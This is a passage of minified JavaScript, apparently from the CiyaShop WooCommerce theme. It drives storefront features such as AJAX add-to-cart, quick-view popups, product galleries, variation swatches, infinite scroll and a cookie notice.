c,l=T(".primary-menu"),d=T(".primary-menu-mobile");(0<l.length||0<d.length)&&((c=window.location.href.split("#"))[1]&&null!=document.querySelector("#"+c[1])&&document.querySelector("#"+c[1]).scrollIntoView(),T("ul.primary-menu li a, ul.primary-menu-mobile li a").each(function(e){this.addEventListener("click",V)}),T(document).on("scroll",U));T(document).on("click",function(e){e.stopPropagation(),T(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i, .search-button-wrap > .search-element-mobile-view > .mobile-search-button > i")?0<T(".header-style-custom").length?T(e.target).parents(".header-element-item").find(".mobile-search-wrap").toggleClass("active"):T(".mobile-search-wrap").toggleClass("active"):T(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||T(".mobile-search-wrap").hasClass("active")&&T(".mobile-search-wrap").removeClass("active")}),T(".inline_hover").on("mouseenter",function(){var a,o=T(this),e=T(this).attr("data-trigger_ele"),t="";void 0!==e&&!1!==e&&(t=(a=o.find("."+e)).data("hover_styles"),T.each(t,function(e,t){null!=a.css(e)?a.data("prehover_"+e,a.css(e)):a.data("prehover_"+e,"remove"),a.css(e,t)})),t=o.data("hover_styles"),T.each(t,function(e,t){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,t)})}),T(".inline_hover").on("mouseleave",function(){var a,e,o=T(this),t=T(this).attr("data-trigger_ele");void 0!==t&&!1!==t&&(e=(a=o.find("."+t)).data("hover_styles"),T.each(e,function(e,t){a.css(e,"")})),e=o.data("hover_styles"),T.each(e,function(e,t){"remove"!=o.data("prehover_"+e)?o.css(e,o.data("prehover_"+e)):o.css(e,"")});var s=o.data("prehover_style");T.each(s,function(e,t){o.css(e,t)})}),function(){"accepted"!=Cookies.get("ciyashop_cookies")&&T(".ciyashop-cookies-info").show();T(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),t()});var t=function(){T(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".product-more-button").html(),o=t.find("ul.products-loop"),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("li.product").last().after(o.html()),R(),G()})});var u,p,h,m,y,f,g=1;jQuery(window).scroll(function(){var e,t,a,o,s;0<T(".product-infinite_scroll").length&&0<T(".product-more-button a").length&&(e=T(".product-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200))}),T(document).on("click",".open-quick-view",function(e){e.preventDefault();var t=T(this).data("id"),a=T(this);a.addClass("loading");var o={id:t,action:"ciyashop_quick_view",lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce};T.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){T.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){T(".quantity").trigger("init"),0<T(".variations_form").length&&(T(".product-quick-view .variations_form").wc_variation_form(),T(document).on("change",".variations_form",function(){var e=T(".variations_form").data("product_variations"),a=T(".variations_form").find(".single_variation_wrap"),t=(T(a).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(t=T(a).find('.variations_button input[name="variation_id"]').val())&&t);var t}));void 0===t[0]&&!t[0]||(t[0]&&t[0].image&&t[0].image.src&&1<t[0].image.src.length&&T("img#product-zoom").attr("src",t[0].image.url),T(document).on("click",".reset_variations",function(){T("img#product-zoom").attr("src",T("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){$(),a.removeClass("loading"),G()},error:function(){}})}),T(document.body).on("added_to_cart",function(){0!=T(".after_add_to_cart_message-wrapper").length&&T.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0<T(".ciyashop-popup-quick-view .mfp-close").length&&T(".ciyashop-popup-quick-view .mfp-close").trigger("click"),0<T("#cs-comparelist").length&&(jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()),0!=T(".after_add_to_cart_message-wrapper").length&&T(".after_add_to_cart_message-wrapper").addClass("side_cart-show"),0!=T(".side_shopping_cart-wrapper").length&&(T(".side_shopping_cart-overlay").addClass("side_cart-show"),T(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show"))}),T(".close-popup").on("click",function(e){e.preventDefault(),T.magnificPopup.close()}),T(".close-side_shopping_cart").on("click",function(){T(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&T(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),T(document).on("change input",".woocommerce-mini-cart .quantity .qty",function(){var e=T(this),t=e.val(),i=e.parents(".woocommerce-mini-cart-item").attr("data-cart_item_key");ciyashop_l10n.cart_hash_key,ciyashop_l10n.fragment_name;clearTimeout(u),u=setTimeout(function(){e.parents(".mini_cart_item").addClass("cs-loading"),T.ajax({url:ciyashop_l10n.ajax_url,dataType:"json",method:"GET",data:{action:"ciyashop_update_cart_item_details",item_id:i,qty:t,ajax_nonce:ciyashop_l10n.ciyashop_nonce},success:function(s){s.fragments&&T.each(s.fragments,function(e,t){var a,o;T(e).hasClass("widget_shopping_cart_content")?(a=T(t).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]'),o=T(t).find(".woocommerce-mini-cart__total"),s.cart_hash?(T(e).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]').replaceWith(a),T(".woocommerce-mini-cart__total").replaceWith(o)):T(e).replaceWith(t)):T(e).replaceWith(t)})},complete:function(){$()}})},600)}),T(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){T(this).addClass("cs-loading")}),T(document).ajaxComplete(function(){T(".product-action a.compare, .product-summary-actions a.compare").each(function(){T(this).hasClass("added")&&T(this).removeClass("cs-loading")}),T(".yith-wcwl-add-button").each(function(){T(this).hasClass("hide")&&T(this).find(".cs-loading").removeClass("cs-loading")}),T(".DTFC_LeftBodyLiner").empty(),T(".DTFC_Cloned").empty()}),T(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){J()},500)}),"undefined"!=typeof wc_cart_fragments_params&&(p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).replaceWith(t)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}},jQuery(document).on("submit","form.cart",function(e){var t,a,o;0<T(this).parents(".ciyashop-popup-quick-view").length&&(e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}}),-1<(t=window.location.toString()).indexOf("?")&&(t=t.substring(0,t.indexOf("?"))),a=t+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this),jQuery.post(a,o.serialize()+"&_wp_http_referer="+a,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}))})),T(document.body).on("adding_to_cart",function(){T("body").hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&(T("body,html").animate({scrollTop:0},1e3),T(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),T(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),T(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(T(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),T("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),T(document.body).on("added_to_cart",function(){T(document.body).hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&setTimeout(function(){T(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),T(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var t=this.href;void 0!==t&&T("body").trigger("yith_woocompare_open_popup",{response:t,button:T(this)})}),T(document).scroll(function(){var e,t,a,o,s;0!=T(".product_title.entry-title").length&&768<=T(window).width()&&(e=T("#wpadminbar"),T(window).height(),t=T(".product_title.entry-title").offset().top,a=document.getElementById("woo-product-sticky-content"),o=10,T("#header-sticky").is(":visible")&&(o+=T("#header-sticky").outerHeight()),T(".desktop-sticky-on").each(function(){o+=T(this).outerHeight()}),T("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(o+=T("#wpadminbar").outerHeight()),t<(s=T(this).scrollTop())?(a.style.position="fixed",a.style.top=o+"px",a.style.display="block",a.classList.add("is-sticky")):s<t&&(a.style.position=null,a.style.top=null,a.style.display="none",a.classList.remove("is-sticky")))}),0<T(".ciyashop-product-images-wrapper").length&&(T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")?T(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}):0<T(".ciyashop-product-gallery__wrapper").length&&0<T(".ciyashop-product-thumbnails__wrapper").length&&(h=T(".ciyashop-product-gallery__wrapper"),m=T(".ciyashop-product-thumbnails__wrapper"),y=!!T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-thumb_vh-vertical"),T(window).width()<768&&(y=!1),h.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),setTimeout(function(){m.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:4,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:y,verticalSwiping:y,rtl:!!jQuery("body").hasClass("rtl")})},200))),0<T("body.single-product .product.type-product").length&&T("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")&&(f=!1,jQuery(window).on("scroll",function(){var e,t,a,o=jQuery("#header-sticky.is-sticky").is(":visible");f!=o&&(f=o,jQuery("#header-sticky.is-sticky").is(":visible")?(e=jQuery("#header-sticky.is-sticky").outerHeight(),t=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(t=T("#wpadminbar").outerHeight()),a=e+t+15,T(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",a)):T(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top",""))})),T(document.body).on("updated_cart_totals",function(){$()}),0!=T(".related.products").length&&T(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".up-sells.upsells.products").length&&T(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".cross-sells .products.products-loop").length&&T(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),T(document).on("click",".gridlist-button-wrap .gridlist-toggle > a",function(e){e.preventDefault();var t="";T(this).is("[data-grid]")&&(t=T(this).data("grid").column);var a=[],o=[];T(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,t){T(this).is("[data-grid]")&&o.push(T(this).data("grid").column),T(this).hasClass("active")&&T(this).removeClass("active")}),a=T("ul.products").attr("class").toString().split(" "),T.each(o,function(e,t){-1<a.indexOf("products-loop-column-"+t)&&T("ul.products").removeClass("products-loop-column-"+t)}),t?(t=T(this).data("grid").column,T("ul.products").hasClass("list")&&T("ul.products").removeClass("list"),T("ul.products").addClass("grid"),T("ul.products").fadeOut(300,function(){R(),T(this).addClass("products-loop-column-"+t).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+t,{path:"/"})}),T(this).addClass("active")):T(this).hasClass("gridlist-toggle-list")&&(T("ul.products").hasClass("grid")&&T("ul.products").removeClass("grid"),T(this).addClass("active"),T("ul.products").fadeOut(300,function(){R(),T("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),T(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var t=T(".sidebar-widget-heading").parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")?(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(t.addClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||T(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),T(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),T(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var t=T(this).parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")&&(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),T(this).hasClass("shop_sidebar_widgets-show")&&(T(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),T("div.loop-header-filters").slideDown(),T(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),T("div.loop-header-filters").slideUp(),T(this).addClass("pgs-shop-filter-hide")),0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&T(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<T(".product-video-popup-link-html5_old").length&&T(".product-video-popup-link-html5_old").each(function(){var e=T(this);T(e).magnificPopup({type:"inline",midClick:!0})});var _=T(".product-video-popup-link-html5");0<_.length&&_.each(function(){var e=T(this);T(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var v=T(".product-video-popup-link-oembed");0<v.length&&v.each(function(){var e=T(this);T(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var t=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return t&&t[1]?t[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var t=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return t&&t[5]?t[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),T(document).on("click",".swatches-select a.ciyashop-swatch",function(){var e=T(this).parents(".ciyashop-swatches").find("select#"+T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")+' option[value="'+T(this).attr("data-value")+'"]'),t=T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");T(this).parents(".ciyashop-swatches").find("select#"+t).val(T(e).val()).change(),T(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).addClass("cs-attr-selected"),T(this).parent().addClass("cs-selected"),T(".cs-disabled").removeClass("cs-disabled"),T(".swatches-select").each(function(){var e,t;T(this).hasClass("cs-selected")||(e=new Array,t=T(this).next("select"),T(t).find("option").each(function(){0<T(this).val().length&&e.push(T(this).val())}),T(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(T(this).data("value"),e)&&T(this).addClass("cs-disabled")}))}),T(this).parent().removeClass("cs-selected"),T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("change","table.variations td.value select",function(){T(this).val().length&&T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(T(this).parents(".product-inner").find(".ciyashop-product-variations-wrapper").length){e.preventDefault();var t=T(this),a=t.parents(".product").first(),o=a.find(".ciyashop-product-variations-wrapper"),s=o.data("id"),i="cs-loading";if(!t.hasClass(i))return a.hasClass("variations-loaded")?(a.addClass("variations-shown"),void o.fadeIn(500)):void T.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:s,lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass(i),a.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),a.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),a.find(".variations_form").trigger("wc_variation_form")},complete:function(){$(),T('[data-toggle="tooltip"]').tooltip(),t.removeClass(i),a.removeClass("loading-variations"),a.addClass("variations-shown variations-loaded")},error:function(){}})}}),T(document.body).on("submit","form.cart",function(e){var t,o,a;T(document.body).hasClass("cs-ajax-add-to-cart")&&(T(this).closest(".product").hasClass("product-type-external")||(e.preventDefault(),t=T(this),o=t.find(".single_add_to_cart_button"),a=t.serialize(),a+="&action=ciyashop_ajax_add_to_cart_action",a+="&ajax_nonce="+ciyashop_l10n.ciyashop_nonce,o.val()&&(a+="&add-to-cart="+o.val()),o.addClass("loading"),T(document.body).trigger("adding_to_cart",[o,a]),T.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:a,method:"POST",beforeSend:function(){T(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var t=e.fragments,a=e.cart_hash;if(t&&T.each(t,function(e){T(e).addClass("updating")}),t&&T.each(t,function(e,t){T(e).replaceWith(t)}),void 0!==e.notices&&0<e.notices.indexOf("error"))T(".woocommerce-notices-wrapper").replaceWith(e.notices),o.addClass("not-added");else{if(o.addClass("added"),"yes"===wc_add_to_cart_params.cart_redirect_after_add)return void(window.location=wc_add_to_cart_params.cart_url);T(document.body).trigger("added_to_cart",[t,a,o])}}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),T(".reset_variations").trigger("click"),T(".ciyashop-variations-close").trigger("click"),T(".widget_shopping_cart").removeClass("cs-loading-cart")}})))}),T(document).on("click",".reset_variations",function(){T(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),T(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),T(document).on("click",".ciyashop-variations-close",function(){T(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),T(this).parents(".product").first().removeClass("variations-shown")}),jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,t,a,o,s,i,n,r,c=jQuery(this).data("image-src"),l=jQuery(this).data("image-srcset"),d=jQuery(this).data("image-sizes");void 0!==c&&(i=(s=(o=jQuery(this).parents(".product-type-variable")).find(".product-thumbnail-main img")).data("original-src"),n=s.data("original-srcset"),r=s.data("original-sizes"),void 0===i&&s.data("original-src",s.attr("src")),void 0===n&&s.data("original-srcset",s.attr("srcset")),void 0===r&&s.data("original-sizes",s.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=i,t=n,a=r,jQuery(this).removeClass("cs-attr-selected"),o.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),o.addClass("product-swatched"),e=c,t=l,a=d),s.attr("src")!=e&&(o.addClass("cs-loading"),s.attr("src",e).attr("srcset",t).attr("image_sizes",a).one("load",function(){o.removeClass("cs-loading")})))}),O(),T("ul.products.products-loop li").length&&T("ul.products.products-loop li").each(function(){S(T(this).find(".product-inner"))}),T(document).on("click",".cs-more-btn",function(){T(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),S(T(this).parents(".product-inner"))}),T("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button a.add_to_wishlist",function(){T(this).addClass("cs-loading")}),T("body").bind("added_to_wishlist removed_from_wishlist",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),T(document.body).on("added_to_cart",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading)}}).done(function(e){var t=T(e),a=t.find(".entry-date-bottom").html();t.find(".entry-date").remove(),t.find(".entry-date-bottom").remove(),t.find(".clearfix.timeline-inverted").remove();var o=t.find("ul.timeline").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("ul.timeline .timeline-item").last().after(o),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),G()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".portfolio-more-button").html(),o=t.find("div.portfolio-content-area").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).hide(),T("div.portfolio-grid-item").last().after(o),0<T(".isotope-wrapper").length&&setTimeout(function(){z()},200),G()}).fail(function(){}).always(function(){})});g=1;T(window).scroll(function(){var e,t,a,o,s,i,n,r;0<T(".portfolio-infinite_scroll").length&&(e=T(".portfolio-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200)),0<T(".wpb_column.sticky-top").length&&(!1!=jQuery("#header-sticky.is-sticky").is(":visible")&&(jQuery("#header-sticky.is-sticky").is(":visible")?(i=jQuery("#header-sticky.is-sticky").outerHeight(),n=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(n=T("#wpadminbar").outerHeight()),r=i+n+10,T(".wpb_column.sticky-top").css("top",r)):T(".wpb_column.sticky-top").css("top","")))}),jQuery(".tabs_wrapper").each(function(e){var t=jQuery(this);t.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");t.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),t.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var w,j,b,Q,C,k,x=T(".accordion > .accordion-content").hide();x.first().slideDown("easeOutExpo"),T(".accordion > .accordion-title > a").first().addClass("active"),T(".accordion > .accordion-title > a").on("click",function(){var e=T(this).parent().next(".accordion-content");return T(".accordion > .accordion-title > a").removeClass("active"),T(this).addClass("active"),x.not(e).slideUp("easeInExpo"),T(this).parent().next().slideDown("easeOutExpo"),!1}),T("#back-to-top").hide(),T(window).scroll(function(){100<T(window).scrollTop()?T("#back-to-top").fadeIn(1500):T("#back-to-top").fadeOut(1500)}),T("#back-to-top").on("click",function(){return T("body,html").animate({scrollTop:0},1e3),!1}),T(window).on("load resize",function(){var e;T(".footer-wrapper").hasClass("ciyashop-sticky-footer")&&(e=T(".site-footer .footer-wrapper").height(),T("footer.site-footer").height(e))}),0!=T(".commingsoon_countdown").length&&(w=T(".commingsoon_countdown"),j=T(w).data("countdown_date"),b=T(w).data("counter_data"),T(w).countdown(j).on("update.countdown",function(e){var t="";0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref">'+b.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref">'+b.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+b.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+b.seconds+"</p></li>",w.html(e.strftime(t))})),jQuery(".intro_header_video-bg").each(function(){var t,a,e=T(this),o=e.find("iframe"),s=e.parent(),i=e.data("video_type"),n=e.data("video_link"),r=o.attr("src"),c=r,l={},d="";"vimeo"==i?l={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==i&&(l={playlist:function(e){if(void 0===e)return!1;var t=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==t&&t[1]}(n),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),t=l,a="",Object.keys(t).forEach(function(e){a+=e+"="+t[e]+"&"}),d=a.substr(0,a.length-1),c=-1!==r.indexOf("?")?r+"&"+d:r+"?"+d,jQuery(o).attr("src",c),jQuery(e).css("opacity","1"),D(s),jQuery(window).on("resize",function(){D(s)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=T(this).find(".slick-carousel-main"),o=T(this).find(".slick-carousel-nav"),s=T(a).data("show");T(a).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),T(o).slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),N(),F(),0!=T(".pgscore_banner_wrapper").length&&T(window).on("load resize",function(e){var n=T(window).width();T(".pgscore_banner").each(function(e,t){var 